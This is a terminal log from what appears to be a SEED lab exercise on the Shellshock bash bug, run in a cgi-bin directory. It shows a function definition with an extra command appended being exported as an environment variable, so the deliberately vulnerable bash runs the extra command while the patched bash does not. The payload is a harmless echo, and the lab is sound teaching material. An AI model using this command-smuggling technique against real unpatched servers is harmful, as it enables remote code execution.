 [02/07/21]seed@AAYUSH_PES2201800211:.../cgi-bin$ foo='() { echo "Hello world";}'
[02/07/21]seed@AAYUSH_PES2201800211:.../cgi-bin$ echo $foo
() { echo "Hello world";}
[02/07/21]seed@AAYUSH_PES2201800211:.../cgi-bin$ declare -f foo
[02/07/21]seed@AAYUSH_PES2201800211:.../cgi-bin$ export foo
[02/07/21]seed@AAYUSH_PES2201800211:.../cgi-bin$ /bin/bash_shellshock
[02/07/21]seed@AAYUSH_PES2201800211:.../cgi-bin$ declare -f foo
foo ()
{
    echo "Hello world"
}
[02/07/21]seed@AAYUSH_PES2201800211:.../cgi-bin$ foo
Hello world
[02/07/21]seed@AAYUSH_PES2201800211:.../cgi-bin$ unset foo
[02/07/21]seed@AAYUSH_PES2201800211:.../cgi-bin$ env | grep foo
<ho "Hello world";}; echo "This is shellshock vulnerability"'
[02/07/21]seed@AAYUSH_PES2201800211:.../cgi-bin$ export foo
[02/07/21]seed@AAYUSH_PES2201800211:.../cgi-bin$ echo $foo
() { echo "Hello world";}; echo "This is shellshock vulnerability"
[02/07/21]seed@AAYUSH_PES2201800211:.../cgi-bin$ /bin/bash_shellshock
This is shellshock vulnerability
[02/07/21]seed@AAYUSH_PES2201800211:.../cgi-bin$ env | grep foo
foo=() {  echo "Hello world"
<ho "Hello world";};echo "This is shellshock vulnerability"'
[02/07/21]seed@AAYUSH_PES2201800211:.../cgi-bin$ export foo
[02/07/21]seed@AAYUSH_PES2201800211:.../cgi-bin$ env | grep foo
foo=() { echo "Hello world";};echo "This is shellshock vulnerability"
foo=() {  echo "Hello world"
[02/07/21]seed@AAYUSH_PES2201800211:.../cgi-bin$ /bin/bash
[02/07/21]seed@AAYUSH_PES2201800211:.../cgi-bin$ echo $foo
() { echo "Hello world" }
[02/07/21]seed@AAYUSH_PES2201800211:.../cgi-bin$ declare -f foo
[02/07/21]seed@AAYUSH_PES2201800211:.../cgi-bin$ foo
No command 'foo' found, did you mean:
 Command 'fgo' from package 'fgo' (universe)
 Command 'zoo' from package 'zoo' (universe)
 Command 'fop' from package 'fop' (universe)
 Command 'fog' from package 'ruby-fog' (universe)
 Command 'goo' from package 'goo' (universe)
 Command 'fio' from package 'fio' (universe)
 Command 'woo' from package 'python-woo' (universe)